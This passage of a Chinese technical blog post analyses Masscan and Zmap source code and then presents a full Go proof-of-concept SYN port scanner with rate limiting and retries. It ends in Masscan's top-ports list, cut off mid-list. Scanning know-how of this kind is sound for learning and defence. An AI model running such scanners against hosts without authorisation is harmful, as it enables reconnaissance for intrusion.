
大意是锁住这个线程运行的cpu,让发送线程运行在双数cpu上,接收线程运行在单数cpu上。但代码没怎么看懂
接收原始数据包
12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455int rawsock_recv_packet(struct Adapter *adapter,unsigned *length,unsigned *secs,unsigned *usecs,const unsigned char **packet){if (adapter->ring) {/* This is for doing libpfring instead of libpcap */struct pfring_pkthdr hdr;int err;again:err = PFRING.recv(adapter->ring,(unsigned char**)packet,0, /* zero-copy */&hdr,0 /* return immediately */);if (err == PF_RING_ERROR_NO_PKT_AVAILABLE || hdr.caplen == 0) {PFRING.poll(adapter->ring, 1);if (is_tx_done)return 1;goto again;}if (err)return 1;*length = hdr.caplen;*secs = (unsigned)hdr.ts.tv_sec;*usecs = (unsigned)hdr.ts.tv_usec;} else if (adapter->pcap) {struct pcap_pkthdr hdr;*packet = PCAP.next(adapter->pcap, &hdr);if (*packet == NULL) {if (is_pcap_file) {//pixie_time_set_offset(10*100000);is_tx_done = 1;is_rx_done = 1;}return 1;}*length = hdr.caplen;*secs = (unsigned)hdr.ts.tv_sec;*usecs = (unsigned)hdr.ts.tv_usec;}return 0;}主要是使用了PFRING和PCAP的api来接收。后面便是一系列的接收后的处理了。在
mian.c757行
后面还会判断是否为源ip,判断方式不是相等,是判断某个范围。
1234int is_my_port(const struct Source *src, unsigned port){return src->port.first <= port && port <= src->port.last;}接着后面的处理
12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061if (TCP_IS_SYNACK(px, parsed.transport_offset)|| TCP_IS_RST(px, parsed.transport_offset)) {// 判断是否是syn+ack或rst标志位/* 获取状态 */status = PortStatus_Unknown;if (TCP_IS_SYNACK(px, parsed.transport_offset))status = PortStatus_Open; // syn+ack 说明端口开放if (TCP_IS_RST(px, parsed.transport_offset)) {status = PortStatus_Closed; // rst 说明端口关闭}/* verify: syn-cookies 校验cookie是否正确 */if (cookie != seqno_me - 1) {LOG(5, "%u.%u.%u.%u - bad cookie: ackno=0x%08x expected=0x%08x\n",(ip_them>>24)&0xff, (ip_them>>16)&0xff,(ip_them>>8)&0xff, (ip_them>>0)&0xff,seqno_me-1, cookie);continue;}/* verify: ignore duplicates 校验是否重复*/if (dedup_is_duplicate(dedup, ip_them, port_them, ip_me, port_me))continue;/* keep statistics on number received 统计接收的数字*/if (TCP_IS_SYNACK(px, parsed.transport_offset))(*status_synack_count)++;/** This is where we do the output* 这是输出状态了*/output_report_status(out,global_now,status,ip_them,6, /* ip proto = tcp */port_them,px[parsed.transport_offset + 13], /* tcp flags */parsed.ip_ttl,parsed.mac_src);/** Send RST so other side isn't left hanging (only doing this in* complete stateless mode where we aren't tracking banners)*/// 发送rst给服务端,防止服务端一直等待。if (tcpcon == NULL && !Masscan->is_noreset)tcp_send_RST(&parms->tmplset->pkts[Proto_TCP],parms->packet_buffers,parms->transmit_queue,ip_them, ip_me,port_them, port_me,0, seqno_me);}Zmap源码分析
Zmap官方有一篇paper,讲述了Zmap的原理以及一些实践。上文说到Zmap使用的发包技术和Masscan大同小异,高速模式下都是调用pf_ring的驱动进行,所以对这些就不再叙述了,主要说下其他与Masscan不同的地方,paper中对丢包问题以及扫描时间段有一些研究,简单整理下
- 发送多个探针:结果表明,发送8个SYN包后,响应主机数量明显趋于平稳
- 哪些时间更适合扫描
- 我们观察到一个±3.1%的命中率变化依赖于日间扫描的时间。最高反应率在美国东部时间上午7时左右,最低反应率在美国东部时间下午7时45分左右。
- 这些影响可能是由于整体网络拥塞和包丢失率的变化,或者由于只间断连接到网络的终端主机的总可用性的日变化模式。在不太正式的测试中,我们没有注意到任何明显的变化
还有一点是Zmap只能扫描单个端口,看了一下代码,这个保存端口变量的作用也只是在最后接收数据包用来判断srcport用,不明白为什么还没有加上多端口的支持。
宽带限制
相比于Masscan用
rate=10000作为限制参数,Zmap用-B 10M的方式来限制
我觉得这点很好,因为不是每个使用者都能明白每个参数代表的原理。实现细节


发包与解包
Zmap不支持Windows,因为Zmap的发包默认用的是socket,在window下可能不支持tcp的组包(猜测)。相比之下Masscan使用的是pcap发包,在win/linux都有支持的程序。Zmap接收默认使用的是pcap。
在构造tcp包时,附带的状态信息会填入到seq和srcport中
在解包时,先判断返回dstport的数据

再判断返回的ack中的数据
用go写端口扫描器
在了解完以上后,我就准备用go写一款类似的扫描器了,希望能解决丢包的问题,顺便学习go。
在上面分析中知道了,Masscan和Zmap都使用了pcap,pfring这些组件来原生发包,值得高兴的是go官方也有原生支持这些的包 https://github.com/google/gopacket,而且完美符合我们的要求。

接口没问题,在实现了基础的无状态扫描功能后,接下来就是如何处理丢包的问题。
丢包问题
按照tcp协议的原理,我们发送一个数据包给目标机器,端口开放时返回
ack标记,关闭会返回rst标记。但是通过扫描一台外网的靶机,发现扫描几个端口是没问题的,但是扫描大批量的端口(1-65535),就可能造成丢包问题。而且不存在的端口不会返回任何数据。
控制速率
刚开始以为是速度太快了,所以先控制下每秒发送的频率。因为发送和接收都是启动了一个goroutine,目标的传入是通过一个channel传入的(go的知识点)。
所以控制速率的伪代码类似这样
12345678910111213141516171819202122232425262728rate := 300 // 每秒速度var data = []int{1, 2, 3, 4, 5, 6,...,65535} // 端口数组ports := make(chan int, rate)go func() {// 每秒将data数据分配到portsindex := 0for {OldTimestap := time.Now().UnixNano() / 1e6 // 取毫秒for i := index; i < index+rate; i++ {if len(datas) <= index {break}index++distribution <- data[i]}if len(datas) <= index {break}Timestap := time.Now().UnixNano() / 1e6TimeTick := Timestap - OldTimestapif TimeTick < 1000 {time.Sleep(time.Duration(1000-TimeTick) * time.Millisecond)}}fmt.Println("发送完毕..")}()本地状态表
即使将速度控制到了最小,也存在丢包的问题,后经过一番测试,发现是防火墙的原因。例如常用的
iptables,其中拒绝的端口不会返回信息。将端口放行后再次扫描,就能正常返回数据包了。此时遇到的问题是有防火墙策略的主机如何进行准确扫描,一种方法是扫描几个端口后就延时一段时间,但这不符合快速扫描的设想,所以我的想法是维护一个本地的状态表,状态表中能够动态修改每个扫描结果的状态,将那些没有返回包的目标进行重试。
Ps:这是针对一个主机,多端口(1-65535)的扫描策略,如果是多个IP,Masscan的
随机化地址扫描策略就能发挥作用了。设想的结构如下
12345678// 本地状态表的数据结构type ScanData struct {ip stringport inttime int64 // 发送时间retry int // 重试次数status int // 0 未发送 1 已发送 2 已回复 3 已放弃}初始数据时
status为0,当发送数据时,将status变更为1,同时记录发送时间time,接收数据时通过返回的标记,dstport,seq等查找到本地状态表相应的数据结构,变更status为2,同时启动一个监控程序,监控程序每隔一段时间对所有的状态进行检查,如果发现stauts为1并且当前时间-发送时间大于一定值的时候,可以判断这个ip+端口的探测包丢失了,准备重发,将retry+1,重新设置发送时间time后,将数据传入发送的channel中。概念验证程序
因为只是概念验证程序,而且是自己组包发送,需要使用到本地和网关的mac地址等,这些还没有写自动化程序获取,需要手动填写。mac地址可以手动用wireshark抓包获得。
如果你想使用该程序的话,需要修改全局变量中的这些值
1234567var (SrcIP string = "10.x.x.x" // 源IPDstIp string = "188.131.x.x" // 目标IPdevice string = "en0" // 网卡名称SrcMac net.HardwareAddr = net.HardwareAddr{0xf0, 0x18, 0x98, 0x1a, 0x57, 0xe8} // 源mac地址DstMac net.HardwareAddr = net.HardwareAddr{0x5c, 0xc9, 0x99, 0x33, 0x37, 0x80} // 网关mac地址)整个go语言源程序如下,单文件。
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105106107108109110111112113114115116117118119120121122123124125126127128129130131132133134135136137138139140141142143144145146147148149150151152153154155156157158159160161162163164165166167168169170171172173174175176177178179180181182183184185186187188189190191192193194195196197198199200201202203204205206207208209210211212213214215216217218219220221222223224225226227228229230231232233234235236237238239240241242243244245246247248249package mainimport ("fmt""github.com/google/gopacket""github.com/google/gopacket/layers""github.com/google/gopacket/pcap""log""net""sync""time")var (SrcIP string = "10.x.x.x" // 源IPDstIp string = "188.131.x.x" // 目标IPdevice string = "en0" // 网卡名称SrcMac net.HardwareAddr = net.HardwareAddr{0xf0, 0x18, 0x98, 0x1a, 0x57, 0xe8} // 源mac地址DstMac net.HardwareAddr = net.HardwareAddr{0x5c, 0xc9, 0x99, 0x33, 0x37, 0x80} // 网关mac地址)// 本地状态表的数据结构type ScanData struct {ip stringport inttime int64 // 发送时间retry int // 重试次数status int // 0 未发送 1 已发送 2 已回复 3 已放弃}func recv(datas *[]ScanData, lock *sync.Mutex) {var (snapshot_len int32 = 1024promiscuous bool = falsetimeout time.Duration = 30 * time.Secondhandle *pcap.Handle)handle, _ = pcap.OpenLive(device, snapshot_len, promiscuous, timeout)// Use the handle as a packet source to process all packetspacketSource := gopacket.NewPacketSource(handle, handle.LinkType())scandata := *datasfor {packet, err := packetSource.NextPacket()if err != nil {continue}if IpLayer := packet.Layer(layers.LayerTypeIPv4); IpLayer != nil {if tcpLayer := packet.Layer(layers.LayerTypeTCP); tcpLayer != nil {tcp, _ := tcpLayer.(*layers.TCP)ip, _ := IpLayer.(*layers.IPv4)if tcp.Ack != 111223 {continue}if tcp.SYN && tcp.ACK {fmt.Println(ip.SrcIP, " port:", int(tcp.SrcPort))_index := int(tcp.DstPort)lock.Lock()scandata[_index].status = 2lock.Unlock()} else if tcp.RST {fmt.Println(ip.SrcIP, " port:", int(tcp.SrcPort), " close")_index := int(tcp.DstPort)lock.Lock()scandata[_index].status = 2lock.Unlock()}}}//fmt.Printf("From src port %d to dst port %d\n", tcp.SrcPort, tcp.DstPort)}}func send(index chan int, datas *[]ScanData, lock *sync.Mutex) {srcip := net.ParseIP(SrcIP).To4()var (snapshot_len int32 = 1024promiscuous bool = falseerr errortimeout time.Duration = 30 * time.Secondhandle *pcap.Handle)handle, err = pcap.OpenLive(device, snapshot_len, promiscuous, timeout)if err != nil {log.Fatal(err)}defer handle.Close()scandata := *datasfor {_index := <-indexlock.Lock()data := scandata[_index]port := data.portscandata[_index].status = 1dstip := net.ParseIP(data.ip).To4()lock.Unlock()eth := &layers.Ethernet{SrcMAC: SrcMac,DstMAC: DstMac,EthernetType: layers.EthernetTypeIPv4,}// Our IPv4 headerip := &layers.IPv4{Version: 4,IHL: 5,TOS: 0,Length: 0, // FIXId: 0,Flags: layers.IPv4DontFragment,FragOffset: 0, //16384,TTL: 64, //64,Protocol: layers.IPProtocolTCP,Checksum: 0,SrcIP: srcip,DstIP: dstip,}// Our TCP headertcp := &layers.TCP{SrcPort: layers.TCPPort(_index),DstPort: layers.TCPPort(port),Seq: 111222,Ack: 0,SYN: true,Window: 1024,Checksum: 0,Urgent: 0,}//tcp.DataOffset = 5 // uint8(unsafe.Sizeof(tcp))_ = tcp.SetNetworkLayerForChecksum(ip)buf := gopacket.NewSerializeBuffer()err := gopacket.SerializeLayers(buf,gopacket.SerializeOptions{ComputeChecksums: true, // automatically compute checksumsFixLengths: true,},eth, ip, tcp,)if err != nil {log.Fatal(err)}//fmt.Println("\n" + hex.EncodeToString(buf.Bytes()))err = handle.WritePacketData(buf.Bytes())if err != nil {fmt.Println(err)}}}func main() {version := pcap.Version()fmt.Println(version)retry := 8var datas []ScanDatalock := &sync.Mutex{}for i := 20; i < 1000; i++ {temp := ScanData{port: i,ip: DstIp,retry: 0,status: 0,time: time.Now().UnixNano() / 1e6,}datas = append(datas, temp)}fmt.Println("target", DstIp, " count:", len(datas))rate := 300distribution := make(chan int, rate)go func() {// 每秒将ports数据分配到distributionindex := 0for {OldTimestap := time.Now().UnixNano() / 1e6for i := index; i < index+rate; i++ {if len(datas) <= index {break}index++distribution <- i}if len(datas) <= index {break}Timestap := time.Now().UnixNano() / 1e6TimeTick := Timestap - OldTimestapif TimeTick < 1000 {time.Sleep(time.Duration(1000-TimeTick) * time.Millisecond)}}fmt.Println("发送完毕..")}()go recv(&datas, lock)go send(distribution, &datas, lock)// 监控for {time.Sleep(time.Second * 1)count_1 := 0count_2 := 0count_3 := 0var ids []intlock.Lock()for index, data := range datas {if data.status == 1 {count_1++if data.retry >= retry {datas[index].status = 3continue}nowtime := time.Now().UnixNano() / 1e6if nowtime-data.time >= 1000 {datas[index].retry += 1datas[index].time = nowtimeids = append(ids, index)//fmt.Println("重发id:", index)//distribution <- index}} else if data.status == 2 {count_2++} else if data.status == 3 {count_3++}}lock.Unlock()if len(ids) > 0 {time.Sleep(time.Second)increase := 0interval := 60for _, v := range ids {distribution <- vincrease++if increase > 1 && increase%interval == 0 {time.Sleep(time.Second)}}}fmt.Println("status=1:", count_1, "status=2:", count_2, "status=3:", count_3)}}运行结果如下

但这个程序并没有解决上述说的防火墙阻断问题,设想很美好,但是在实践的过程中发现这样一个问题。比如扫描一台主机中的1000个端口,第一次扫描后由于有防火墙的策略只检测到了5个端口,剩下995个端口会进行第一次重试,但是重试中依然会遇到防火墙的问题,所以本质上并没有解决这个问题。
Top端口
这是Masscan源码中一份内置的Top端口表
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778staticconstunsignedshorttop_tcp_ports[]={1,3,4,6,7,9,13,17,19,20,21,22,23,24,25,26,30,32,33,37,42,43,49,53,70,79,80,81,82,83,84,85,88,89,90,99,100,106,109,110,111,113,119,125,135,139,143,144,146,161,163,179,199,211,212,222,254,255,256,259,264,280,301,306,311,340,366,389,406,407,416,417,425,427,443,444,445,458,464,465,481,497,500,512,513,514,515,524,541,543,544,545,548,554,555,563,587,593,616,617,625,631,636,646,648,666,667,668,683,687,691,700,705,711,714,720,722,726,749,765,777,783,787,800,801,808,843,873,880,888,898,900,901,902,903,911,912,981,987,990,992,993,995,999,1000,1001,1002,1007,1009,1010,1011,1021,1022,1023,1024,1025,1026,1027,1028,1029,1030,1031,1032,1033,1034,1035,1036,1037,1038,1039,1040,1041,1042,1043,1044,1045,1046,1047,1048,1049,1050,1051,1052,1053,1054,1055,1056,1057,1058,1059,1060,1061,1062,1063,1064,1065,1066,1067,1068,1069,1070,1071,1072,1073,1074,1075,1076,1077,1078,1079,1080,1081,1082,1083,1084,1085,1086,1087,1088,1089,1090,1091,1092,1093,1094,1095,1096,1097,1098,1099,1100,1102,1104,1105,1106,1107,1108,1110,1111,1112,1113,1114,1117,1119,1121,1122,1123,1124,1126,1130,1131,1132,1137,1138,1141,1145,1147,1148,1149,1151,1152,1154,1163,1164,1165,1166,1169,1174,1175,1183,1185,1186,1187,1192,1198,1199,1201,1213,1216,1217,1218,1233,1234,1236,1244,1247,1248,1259,1271,1272,1277,1287,1296,1300,1301,1309,1310,1311,1322,1328,1334,1352,1417,1433,1434,1443,1455,1461,1494,1500,1501,1503,1521,1524,1533,1556,1580,1583,1594,1600,1641,1658,1666,1687,1688,1700,1717,1718,1719,1720,1721,1723,1755,1761,1782,1783,1801,1805,1812,1839,1840,1862,1863,1864,1875,1900,1914,1935,1947,1971,1972,1974,1984,1998,1999,2000,2001,2002,2003,2004,2005,2006,2007,2008,2009,2010,2013,2020,2021,2022,2030,2033,2034,2035,2038,2040,2041,2042,2043,2045,2046,2047,2048,2049,2065,2068,2099,2100,2103,2105,2106,2107,2111,2119,2121,2126,2135,2144,2160,2161,2170,2179,2190,2191,2196,2200,2222,2251,2260,2288,2301,2323,2366,2381,2382,2383,2393,2394,2399,2401,2492,2500,2522,2525,2557,2601,2602,2604,2605,2607,2608,2638,2701,2702,2710,2717,2718,2725,2800,2809,2811,2869,2875,2909,2910,2920,2967,2968,2998,3000,3001,3003,3005,3006,3007,3011,3013,3017,3030,3031,3052,3071,3077,3128,3168,3211,3221,3260,3261,3268,3269,3283,3300,3301,3306,3322,3323,3324,3325,3333,3351,3367,3369,3370,3371,3372,3389,3390,3404,3476,3493,3517,3527,3546,3551,3580,3659,3689,3690,3703,3737,3766,3784,3800,3801,3809,3814,3826,3827,3828,3851,3869,3871,3878,3880,3889,3905,3914,3918,3920,3945,3971,3986,3995,3998,4000,4001,4002,4003,4004,4005,4006,4045,4111,4125,4126,4129,4224,4242,4279,4321,4343,4443,4444,4445,4446,4449,4550,4567,4662,4848,4899,4900,4998,5000,5001,5002,5003,5004,5009,5030,5033,5050,5051,5054,5060,5061,5080,5087,5100,5101,5102,5120,5190,5200,5214,5221,5222,5225,5226,5269,5280,5298,5357,5405,5414,5431,5432,5440,5500,5510,5544,5550,5555,5560,5566,5631,5633,5666,5678,5679,5718,5730,5800,5801,5802,5810,5811,5815,5822,5825,5850,5859,5862,5877,5900,5901,5902,5903,5904,5906,5907,5910,5911,5915,5922,5925,5950,5952,5959,5960,5961,5962,5963,5987,5988,5989,5998,5999,6000,6001,6002,6003,6004,6005,6006,6007,6009,6025,6059,6100,6101,6106,6112,6123,6129,6156,6346,6389,6502,6510,6543,6547,6565,6566,6567,6580,6646,6666,6667,6668,6669,6689,6692,6699,6779,6788,6789,6792,6839,6881,6901,6969,7000,7001,7002,7004,7007,7019,7025,7070,7100,7103,7106,7200,7201,7402,7435,7443,7496,7512,7625,7627,7676,7741,7777,7778,7800,7911,7920,7921,7937,7938,7999,8000,8001,8002,8007,8008,8009,8010,8011,8021,8022,8031,8042,8045,8080,8081,8082,8083